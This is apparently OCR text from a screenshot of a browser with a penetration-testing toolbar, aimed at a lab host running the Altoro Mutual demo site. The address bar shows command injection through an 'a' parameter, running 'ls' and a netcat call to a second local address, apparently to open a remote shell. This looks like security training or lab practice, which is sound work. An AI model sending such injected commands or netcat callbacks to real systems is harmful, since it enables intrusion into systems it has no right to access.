 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.16...ndex.php?a=ls http://5db52ea8-8dd9-43b...
192.168.5.149:8080/index.php?a=ls Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL http://192.168.5.149:8080/index.php?a=nc 192.168.5.139
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
index.php hello world